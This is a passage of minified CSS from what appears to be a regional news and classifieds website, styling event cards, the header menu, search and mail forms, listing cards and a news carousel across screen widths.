img{display:block;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.event__card-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-bottom:6px}@media (min-width:320px) and (max-width:575px){.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.event__card-category{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:0 15px;height:22px;font-family:Roboto,sans-serif;font-weight:700;text-transform:lowercase;color:#fff;font-size:14px;line-height:18px;background:#23cea5;border-radius:6px;margin-bottom:4px;margin-right:auto}.header .hamburger,.header .menu__item,.header__logo{margin-right:30px}.event__card-date{font-weight:400;font-size:16px;line-height:22px;color:#1c2237}.event__card-title,.header .menu__link{font-size:18px;line-height:22px;font-family:Roboto,sans-serif}.event__card-title{display:block;max-height:180px;font-weight:700;color:#2f3d57}.article__author-info{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.header .hamburger,.header .menu__wrap,.header__logo{display:-webkit-box;display:-ms-flexbox}.article__author-info .author__photo{width:190px;height:190px;border-radius:90px;overflow:hidden;margin-right:30px}.article__author-info .author__photo-img{width:190px;height:190px;border-radius:90px;overflow:hidden;background-color:#c4c4c4}.article__author-info .author__info .author__full-name{max-width:189px;font-family:Roboto,sans-serif;font-weight:700;font-size:22px;line-height:27px;color:#ff5c00;margin-bottom:7px}.article__author-info .author__info .author__desc{max-width:190px;min-height:14px;font-weight:400;font-size:14px;line-height:19px;color:#5d7592}.header{background-color:#2d3f56;background-image:url(/img/city_slavutich.svg);background-size:contain;background-position:center right 11%;background-repeat:no-repeat;width:100%;height:90px;position:relative}.header .menu__form .form__mail-button:focus,.header .menu__form .form__mail-button:hover,.header__logo{background-color:#07bab6}@media (min-width:320px) and (max-width:575px){.event__card-category{margin-right:10px;font-size:18px;line-height:22px}.event__card-date{font-size:16px;line-height:22px}.article__author-info .author__photo,.article__author-info .author__photo-img{width:115px;height:115px}.article__author-info .author__info .author__full-name{max-width:115px;font-size:16px;line-height:20px;margin-bottom:10px}.article__author-info .author__info .author__desc{max-width:115px;min-height:64px;font-size:12px;line-height:16px}.header{width:100%;height:80px;background-position:right 18px bottom;background-size:100% 60%}.header .nav{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.header__logo{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:300px;height:90px;padding:36px 45px}@media (min-width:320px) and (max-width:575px){.header__logo{padding:0;width:100%;height:30px;margin-right:0}.header__logo img{width:160px;height:13px}}.header .hamburger:hover span,.header__logo:hover{background-color:#ff6700}.header .hamburger,.header__mail,.header__search{background-color:transparent;cursor:pointer}.header .hamburger{-ms-flex-direction:column;flex-direction:column;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:6px 6px 0;width:36px;height:36px;border:1px solid #5d7592}@media (min-width:320px) and (max-width:575px){.header .hamburger{padding:0;position:absolute;width:24px;height:24px;left:16px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}.header .hamburger span{display:block;height:3px;width:23px;background-color:#d1dae4;margin-bottom:6px;border-radius:3px}.header .hamburger.active{padding-bottom:15px}.header .hamburger.active span{margin-bottom:-3px;width:30px}.header .hamburger.active span:first-child{-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}.header .hamburger.active span:nth-child(2){display:none}.header .hamburger.active span:nth-child(3){width:30px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}.header .menu__wrap{width:100%;display:flex;padding:26px 0 28px}.header .menu,.header__buttons{display:-webkit-box;display:-ms-flexbox}@media (min-width:320px) and (max-width:575px){.header .hamburger span{width:15px;height:2px;margin-bottom:4px}.header .hamburger span:nth-child(3){margin-bottom:0}.header .hamburger.active{padding-bottom:8px}.header .hamburger.active span{margin-bottom:-2px;width:20px}.header .hamburger.active span:first-child{-webkit-transform:translateY(3px) rotate(-45deg);-ms-transform:translateY(3px) rotate(-45deg);transform:translateY(3px) rotate(-45deg)}.header .hamburger.active span:nth-child(2){display:none}.header .hamburger.active span:nth-child(3){width:20px;-webkit-transform:translateY(3px) rotate(45deg);-ms-transform:translateY(3px) rotate(45deg);transform:translateY(3px) rotate(45deg)}.header .menu__wrap{padding:0;height:50px;position:relative}}.header .menu{display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;list-style:none}.header .menu__item:last-child{margin-right:0}.header .menu__item_mobile{display:none}@media (min-width:576px) and (max-width:767px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card_top .event__card-img{width:47%;height:auto;margin-right:30px}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{font-size:32px;line-height:39px}.event__card_top .event__card-date{font-size:18px;line-height:25px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{font-size:18px;line-height:22px}.header{width:100%;height:60px;background-position:right 31% bottom;background-size:35% 100%}.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}.header__logo img{width:160px;height:14px}.header .hamburger{width:36px;height:36px}.header .menu__wrap{padding:12px 0}.header .menu{display:none}.header .menu__item{width:42%;margin-bottom:20px}.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}}@media (max-width:991px){.header .menu{display:none}.header .menu__item_mobile{display:block}}.header .menu__link{font-style:normal;font-weight:700;color:#fff}.header .menu__link:hover{color:#ff6700}.header__buttons{margin-left:auto;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:35px}@media (min-width:320px) and (max-width:575px){.header .menu{display:none}.header__buttons{margin-left:0;position:absolute;bottom:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);right:0;margin-right:15px}}.header__mail{width:36px;height:36px;border:none;outline:0;margin-right:30px}@media (min-width:320px) and (max-width:575px){.header__mail{height:24px;width:24px;margin-right:15px}}.header__mail-icon{fill:#07bab6;width:36px;height:36px}.header__search{width:36px;height:36px;border:none;outline:0}.header__search-icon{fill:#07bab6;width:36px;height:36px}.header .menu__form{position:absolute;top:100%;left:0;width:100%;min-height:84px;background-color:#172536;z-index:999999}.header .menu__form_mail,.header .menu__form_search,.header .menu__form_submenu{display:none}.header .menu__form_submenu.active{display:block}.header .menu__form_search.active{display:block}.header .menu__form_mail.active{display:block}.header .menu__form .form__close{position:absolute;top:30px;right:95px;display:inline-block;vertical-align:top;width:24px;height:24px;cursor:pointer}.header .menu__form .form__close .icon__close{fill:#9eaab9;width:24px;height:24px}.header .menu__form .form__close_mail,.header .menu__form .form__close_search{right:186px}@media (min-width:320px) and (max-width:575px){.header__mail-icon{height:24px;width:24px}.header__search{height:24px;width:24px;margin-right:0}.header__search-icon{height:24px;width:24px}.header .menu__form_mail{width:100%;margin-bottom:20px}.header .menu__form .form__close{top:15px;right:30px}.header .menu__form .sub__menu{width:100%}}@media (min-width:576px) and (max-width:767px){.header__buttons{margin-right:26px}.header__mail{margin-right:20px}.header .menu__form_mail{width:100%;margin-bottom:20px}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}}@media (min-width:768px) and (max-width:991px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card_top{width:100%;height:auto;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:20px}.event__card_top .event__card-img{width:100%;height:auto}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{font-size:22px;line-height:27px}.event__card_top .event__card-date{font-size:16px;line-height:22px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{font-size:22px;line-height:27px}.header{width:100%;height:60px;background-size:50% 100%;background-position:center right 36%}.header__logo{width:200px;height:60px;padding:20px;margin-right:20px}.header__logo img{width:160px;height:14px}.header .hamburger{width:36px;height:36px}.header .menu__wrap{padding:12px 0}.header .menu{display:none}.header__buttons{margin-right:30px}.header .menu__form .form__close{top:30px;right:30px}}@media (min-width:992px) and (max-width:1199px){.event__card-big .event__card-header .event__card-date{font-size:18px;line-height:25px}.event__card-big .event__card-category{font-size:18px;line-height:22px;margin-right:20px}.event__card-big .event__card-title{max-width:350px;font-size:32px;line-height:39px}.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:30px}.event__card_top .event__card-img{width:50%;height:auto}.event__card_top .event__card-header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.event__card_top .event__card-category{margin-right:auto}.event__card_top .event__card-title{max-width:207px;font-size:28px;line-height:36px}.event__card_top .event__card-date{font-size:16px;line-height:22px}.event__card-img{width:100%;height:auto}.event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card-category{margin-right:10px}.event__card-title{max-width:208px;font-size:18px;line-height:22px}.header{width:100%;background-size:50% 100%;background-position:center right 26%}.header .menu{display:none}.header .menu__item{width:25%;margin-bottom:20px;margin-right:0}.header .menu__item_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header__buttons{margin-right:30px}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1200px) and (max-width:1350px){.event__card_top{width:100%;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.event__card_top .event__card-img{width:174px;height:256px}.event__card-img{width:100%;height:auto}.header{background-size:contain;background-position:center right 16%}.header__buttons{margin-right:30px}.header .menu__form .form__close_mail,.header .menu__form .form__close_search{right:2.5%}.header .menu__form .form__close{top:30px;right:30px}.header .menu__form .form__captcha{max-width:302px;height:76px}}@media (min-width:1351px) and (max-width:1680px){.header .menu__form .form__close{right:35px}}.header .menu__form .sub__menu{padding:30px 0;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:35px;list-style:none}.header .menu__form .sub__menu_mobile{display:none}@media (min-width:320px) and (max-width:575px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header .menu__form .sub__menu .menu__item{width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:0;margin-bottom:20px}}.header .menu__form .input__wrap{position:relative}.header .menu__form .form__search{position:relative;width:100%;padding-top:30px;padding-bottom:30px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__captcha{width:100%}.header .menu__form .form__captcha img{max-width:100%}.header .menu__form .form__search{padding-top:50px}.header .menu__form .form__search-button{width:100%}}.header .menu__form .form__search .floating-label{position:absolute;font-weight:400;font-size:16px;-webkit-transition:.2s;-o-transition:.2s;transition:.2s}.header .menu__form .form__search-text{width:100%;height:46px;border-radius:23px;padding:12px 20px;color:#2d3f56;position:relative}.header .menu__form .form__search-text:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__search-button{display:inline-block;height:46px;width:100%;background-color:#ff6700;border-radius:23px;font-weight:700;font-size:16px;color:#fff;border:none;outline:0;cursor:pointer;margin-right:21px}.header .menu__form .form__search-button:focus,.header .menu__form .form__search-button:hover{background:#07bab6}.header .menu__form .form__mail{width:100%;padding:30px}.header .menu__form .form__mail .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-name{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;margin-bottom:20px;color:#2d3f56}.header .menu__form .form__mail-name:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-email{position:relative;height:46px;width:300px;border:none;border-radius:23px;padding:12px 20px;color:#2d3f56}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__search .input__wrap{margin-bottom:20px}.header .menu__form .form__mail{padding-left:0;padding-right:0;padding-top:50px}.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{margin-bottom:20px;width:100%}}.header .menu__form .form__mail-email .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-email:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .form__mail-button{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:46px;width:157px;border-radius:23px;background-color:#ff6700;font-weight:700;font-size:16px;color:#fff;cursor:pointer;margin-top:20px;outline:0}.header .menu__form .form__mail-button.active{font-size:0}.header .menu__form .form__mail-button.active .form__mail-button_loading{fill:#fff;display:block}.header .menu__form .form__mail-button .form__mail-button_loading{fill:#fff;display:none}.header .menu__form .form__mail-msg{position:relative;width:410px;height:112px;resize:none;border:none;border-radius:15px;padding:12px 20px;color:#2d3f56}.header .menu__form .form__mail-msg .floating-label{position:absolute;font-weight:400;font-size:16px}.header .menu__form .form__mail-msg:focus{border:2px solid #07bab6;outline:0;-webkit-box-shadow:none;box-shadow:none}.header .menu__form .input__wrap.error .form__mail-email,.header .menu__form .input__wrap.error .form__mail-msg,.header .menu__form .input__wrap.error .form__mail-name,.header .menu__form .input__wrap.error .form__search-text{border:2px solid #ff5c00;border-radius:23px}.header .menu__form .input__wrap.error .invalid-feedback{display:block;position:absolute;top:48px;left:18px;color:#ff5c00;font-weight:400;font-size:11px;line-height:15px}.header .menu__form .input__wrap.error .invalid-feedback_msg{top:100%}@media (max-width:767px){.header .menu__form .input__wrap.error .invalid-feedback_msg{top:85%}}#page-search{padding-top:15px;padding-bottom:55px}#page-search .page-seach__header,#page-search .page-search__head{margin-top:15px;margin-bottom:5px}#page-search .page-seach__header .page-search__title{font-family:Roboto,sans-serif;font-style:normal;font-weight:300;font-size:42px;line-height:51px;color:#07bab6;margin:0}#page-search .page-search__inner-title{font-family:Roboto,sans-serif;color:#2d3f56;font-size:28px;font-weight:700;margin:0}#page-search .card-item,#page-search .event__card,#page-search .myfricktwoo__card,#page-search .opinion{margin-top:15px;margin-bottom:15px}#page-search .event__card .event__card-img{width:100%;height:auto;margin-bottom:15px}#page-search .event__card .event__card-header{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:7px}#page-search .event__card .event__card-category{font-family:Roboto,sans-serif;font-weight:700;font-size:14px;line-height:18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:2px 15px;color:#fff;margin-right:15px}#page-search .myfricktwoo__card{width:300px;min-height:388px;border-radius:10px}@media (min-width:320px) and (max-width:575px){.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .page-seach__header .page-search__title{font-size:38px;line-height:46px}#page-search .myfricktwoo__card{width:100%;min-height:auto}#page-search .myfricktwoo__card:last-child,#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}}#page-search .myfricktwoo__card_top{background:#eff1f3}#page-search .myfricktwoo__card_top .myfricktwoo__card-info{padding:10px 20px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}#page-search .myfricktwoo__card_top .myfricktwoo__card-top{display:inline-block;width:62px;height:22px;font-size:14px;line-height:24px;text-align:center;text-transform:uppercase;color:#fff;background:#07bab6;border-radius:6px}#page-search .myfricktwoo__card_top .myfricktwoo__card-img{border-radius:10px 10px 0 0;margin-bottom:0}#page-search .myfricktwoo__card-img{display:block;width:300px;height:220px;border-radius:10px;overflow:hidden;background-color:#d1dae4;background-image:url(/img/icons/shopping-cart-add.svg);background-position:center center;background-size:40% 40%;background-repeat:no-repeat}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-img{width:100%;height:191px}}@media (min-width:576px) and (max-width:767px){.header .menu__form .form__search{padding-left:0;padding-right:0;padding-top:30px}.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email,.header .menu__form .form__mail-msg{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;min-height:358px}#page-search .myfricktwoo__card:last-child,#page-search .myfricktwoo__card:nth-last-child(2){margin-bottom:20px}#page-search .myfricktwoo__card-img{width:100%;height:179px}}@media (min-width:768px) and (max-width:991px){.header .menu__form .sub__menu_mobile{display:-webkit-box;display:-ms-flexbox;display:flex}.header .menu__form .sub__menu .menu__item{width:33.33%;margin-bottom:20px;margin-right:0}.header .menu__form .form__captcha{max-width:302px;height:76px}.header .menu__form .form__mail-msg,.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;min-height:430px}#page-search .myfricktwoo__card-img{width:100%;height:250px}}@media (min-width:992px) and (max-width:1199px){.header .menu__form .form__mail-name{margin-bottom:20px;width:100%}.header .menu__form .form__mail-email{width:100%;margin-bottom:20px}#page-search .myfricktwoo__card,.header .menu__form .form__mail-msg{width:100%}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card-img{width:100%;height:210px}}@media (min-width:1200px) and (max-width:1350px){.header .menu__form .form__mail-msg,.header .menu__form .form__mail-name{width:100%}.header .menu__form .form__mail-email{margin-bottom:0;width:100%}#page-search{padding-top:5px;padding-bottom:35px}#page-search .myfricktwoo__card{width:100%;height:auto}#page-search .myfricktwoo__card-img{width:100%;height:202px}}#page-search .myfricktwoo__card-img .no-photo,#page-search .myfricktwoo__card-top{display:none}#page-search .myfricktwoo__card-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}#page-search .myfricktwoo__card-info{padding:10px 0 15px;min-height:190px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-info{min-height:auto}}#page-search .myfricktwoo__card-title{display:block;font-family:Roboto,sans-serif;font-weight:700;font-size:16px;line-height:20px;color:#172536;margin-bottom:5px;overflow:hidden} #page-search .search-line,.attention-news__header,.attention-news__title,.news__top-icon,.news__top-title{font-family:Roboto,sans-serif}.attention-news__title:hover,.news__top-title:hover{text-decoration:underline}.attention-news__img:hover,.news__top-img:hover{opacity:.9}#page-search .myfricktwoo__card-price{font-family:Roboto,sans-serif;font-style:normal;font-weight:700;font-size:18px;line-height:22px;color:#ff5c00}#page-search .myfricktwoo__card .view__number,#page-search .myfricktwoo__card-published{font-weight:400;font-size:14px;color:#758290;line-height:19px}#page-search .myfricktwoo__card-category{min-height:22px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:400;font-size:14px;line-height:16px;color:#758290;border:1px solid #d1dae4;border-radius:6px;margin-right:auto;margin-bottom:5px;padding:1px 15px 2px}#page-search .myfricktwoo__card-footer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-height:46px;max-width:100%}#page-search .myfricktwoo__card-bottom{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#page-search .myfricktwoo__card-published{margin-right:15px}#page-search .myfricktwoo__card-views{display:-webkit-box;display:-ms-flexbox;display:flex}#page-search .myfricktwoo__card .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(1px);-ms-transform:translateY(1px);transform:translateY(1px);fill:#758290}#page-search .search-line{color:#2d3f56;font-style:normal;font-size:28px;line-height:25px;font-weight:700;margin:15px 0}.under-head{padding-bottom:50px}.under-head__wrap{padding-top:15px}.news__top{width:630px}@media (min-width:320px) and (max-width:575px){#page-search .myfricktwoo__card-price{margin-bottom:5px}#page-search .myfricktwoo__card-category{font-size:14px;line-height:19px}.under-head__wrap{margin-top:5px}.news__top{width:100%;margin-bottom:30px}}@media (min-width:576px) and (max-width:767px){.under-head__wrap{margin-top:5px}.news__top{height:auto;margin-bottom:30px;width:100%}}@media (min-width:768px) and (max-width:991px){.under-head__wrap{margin-top:5px}.news__top{height:auto;margin-bottom:30px;width:100%}}.news__top-img{display:block;width:630px;height:462px;border-radius:15px;overflow:hidden;position:relative;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in}@media (max-width:1350px){.news__top-img{width:100%;height:auto}}.news__top-img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.news__top-head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:15px 0 10px}.news__top-icon{font-weight:600;font-size:24px;line-height:36px;color:#fff;text-transform:uppercase;background:#ff6700;border-radius:8px;width:97px;height:36px;text-align:center;margin-right:13px}@media (max-width:767px){.news__top-icon{margin-right:10px}}@media (min-width:320px) and (max-width:575px){.news__top-img{border-radius:10px}.news__top-head{margin-top:10px}.news__top-icon{width:67px;height:26px;font-size:16px;line-height:26px}}.news__top-published,.news__top-views .view__number{font-weight:400;font-size:18px;color:#758290}.news__top-published{margin-right:40px}.attention-news__views,.news__top-views{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media (max-width:991px){.news__top-views{margin:10px 0}}.news__top-views .icon__views{width:20px;height:20px;fill:#758290;margin-right:10px}@media (min-width:320px) and (max-width:575px){.news__top-published{font-size:12px;line-height:16px;margin-right:13px}.news__top-views .icon__views{width:16px;height:16px;margin-right:4px;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.news__top-views .view__number{font-size:12px}}.news__top-title{display:block;font-weight:700;font-size:38px;line-height:42px;color:#2d3f56;margin-bottom:10px;cursor:pointer}.news__top-text{font-weight:400;font-size:16px;line-height:22px;color:#758290}.attention-news{background-color:#2d3f56;padding:20px;width:300px;height:100%;border-radius:15px}.attention-news__header{font-style:normal;font-weight:600;font-size:24px;color:#9eaab9;margin-bottom:20px}.attention-news__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:30px}.attention-news__title{display:block;font-weight:700;font-size:16px;line-height:20px;color:#fff;cursor:pointer;min-height:60px}.attention-news__img{display:block;width:260px;height:190px;border-radius:6px;overflow:hidden;-webkit-transition:opacity .2s ease-in;-o-transition:opacity .2s ease-in;transition:opacity .2s ease-in;position:relative}.attention-news__img img{display:block;width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__head{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:10px 0 5px}.attention-news__published{font-weight:400;font-size:14px;color:#06aaa7;margin-right:19px}.attention-news__views .icon__views{width:16px;height:16px;fill:#06aaa7}.attention-news__views .view__number{font-weight:400;font-size:14px;line-height:19px;color:#06aaa7;margin-left:4px}.attention-news .attention-news-pagination{left:50%;-webkit-transform:translate(-50%,-6px);-ms-transform:translate(-50%,-6px);transform:translate(-50%,-6px);position:absolute;bottom:15px;z-index:100}.attention-news .attention-news-pagination .swiper-pagination-bullet{width:10px;height:10px;display:inline-block;vertical-align:middle;border-radius:50%;background:0 0;border:2px solid #d1dae4;opacity:1;margin:0 8px;outline:0}.attention-news .attention-news-pagination .swiper-pagination-bullet-active{border:none}.attention-news .attention-news-pagination .swiper-pagination-bullet-active::after{content:"";display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#d1dae4;border-radius:50%;width:10px;height:10px}@media (max-width:1199px){.attention-news__under-dynamic{margin-left:0;margin-right:0}.attention-news__under-dynamic .p-0-all{padding-right:0;padding-left:0}}.attention-news__under-dynamic .attention-news{width:100%;background-color:#2d3f56;padding:20px 30px 0;height:330px;border-radius:15px}@media (min-width:320px) and (max-width:575px){.news__top-title{font-weight:700;font-size:18px;line-height:22px}.news__top-text{font-size:14px;line-height:19px}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{width:100%;height:100%;border-radius:unset;padding:20px 20px 40px}}@media (min-width:576px) and (max-width:767px){.news__top-img{border-radius:10px}.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px}.news__top-published{font-size:18px;margin-right:20px}.news__top-views .icon__views{margin-right:10px}.news__top-views .view__number{font-size:18px}.news__top-title{font-size:28px;line-height:36px}.news__top-text{font-size:16px;line-height:22px}.attention-news{width:100%;padding:20px 30px;border-radius:unset}.attention-news__header{text-align:left}.attention-news__under-dynamic{margin-top:0}.attention-news__under-dynamic .attention-news{height:422px;border-radius:unset}}@media (min-width:768px) and (max-width:991px){.news__top-icon{width:97px;height:36px;font-size:24px;line-height:36px;margin-right:13px}.news__top-published{font-size:18px;margin-right:20px}.news__top-views .icon__views{margin-right:10px}.news__top-views .view__number{font-size:18px}.news__top-title{font-size:32px;line-height:39px}.news__top-text{font-size:16px;line-height:22px}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{height:479px;border-radius:unset}}@media (min-width:992px) and (max-width:1199px){.under-head__wrap{margin-top:5px}.news__top{width:100%;height:auto}.attention-news__under-dynamic{margin-top:30px}.attention-news__under-dynamic .attention-news{height:280px;border-radius:unset}}.attention-news__under-dynamic .attention-news__header{text-align:left;padding-left:0}.attention-news__under-dynamic .attention-news__list-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;margin-bottom:0;margin-right:30px}.attention-news__under-dynamic .attention-news__item:last-child{margin-right:0}.attention-news__under-dynamic .attention-news__img{-ms-flex-preferred-size:265px;flex-basis:265px;height:193px;border-radius:6px;cursor:pointer;margin-right:30px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__header{text-align:center}.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;width:50%;margin-bottom:30px}.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{max-height:325px;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.attention-news__under-dynamic .attention-news__img{width:100%;-ms-flex-preferred-size:auto;flex-basis:auto;height:auto;margin-bottom:5px;margin-right:0}}.attention-news__under-dynamic .attention-news__img:hover{opacity:.9}.attention-news__under-dynamic .attention-news__img img{display:block;max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.attention-news__under-dynamic .attention-news__head{margin:0 0 10px}@media (min-width:320px) and (max-width:575px){.attention-news__under-dynamic .attention-news__head{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:576px) and (max-width:767px){.attention-news__under-dynamic .attention-news__head{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;margin-bottom:5px}}@media (min-width:768px) and (max-width:991px){.attention-news__under-dynamic .attention-news__header{text-align:left}.attention-news__under-dynamic .attention-news__item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto}.attention-news__under-dynamic 